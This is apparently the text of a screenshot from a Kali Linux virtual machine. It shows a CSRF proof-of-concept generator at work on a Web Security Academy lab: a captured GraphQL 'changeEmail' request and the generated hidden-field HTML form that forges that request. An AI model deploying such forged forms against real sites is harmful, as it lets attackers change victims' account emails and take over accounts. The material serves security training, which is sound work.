 kali-linux-2024.4-virtualbox-amd64 [Работает] - Oracle VirtualBox
Файл Машина Вид Ввод Устройства Справка
1 2 3 4 12:21
css 261 GraphQL API vulnerabiliti Performing CSRF exploits Hacktify CSRF PoC Gener
https://hacktify.in/csrf/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
ISO
CERTIFIED
HACKTIFY
cybersecurity
CSRF PoC Generator
REQUEST
Accept-Language: en-US,en;q=0.9
Accept: application/json
Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
Origin: https://0ae5004403a973d2805644c70079001e.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://0ae5004403a973d2805644c70079001e.web-security-academy.net/my-account
Accept-Encoding: gzip, deflate, br
Priority: u=1, i
Content-Type: application/x-www-form-urlencoded
Content-Length: 268
query=%0A++++mutation+changeEmail%28%24input%3A+ChangeEmailInput%21%29+%7B%0A+++++++
+changeEmail%28input%3A+%24input%29+%7B%0A++++++++++++email%0A++++++++%7D%0A++++
%7D%0A&operationName=changeEmail&variables=%7B%22input%22%3A%7B%22email%22%3A%22123%401test.com%22%
7D%7D
Generate PoC Form
HTTP HTTPS
CSRF PoC FORM
<html>
<body>
<form method="POST" action="https://0ae5004403a973d2805644c70079001e.web-security-academy.net/graphql/
v1">
<input type="hidden" name="query" value="%0A+++
+mutation+changeEmail%28%24input%3A+ChangeEmailInput%21%29+%7B%0A++++++++changeEmail%28input%3A+
%24input%29+%7B%0A++++++++++++email%0A++++++++%7D%0A++++%7D%0A"/>
<input type="hidden" name="operationName" value="changeEmail"/>
<input type="hidden" name="variables"
value="%7B%22input%22%3A%7B%22email%22%3A%22123%401test.com%22%7D%7D"/>
<input type="submit" value="Submit">
</form>
</body>
<html>
Copy It Save as HTML
Активация Windows
Чтобы активировать Windows, перейдите в раздел
"Параметры".
Right Ctrl
2
10°C
Cloudy
Поиск
ENG
21:21
25.03.2025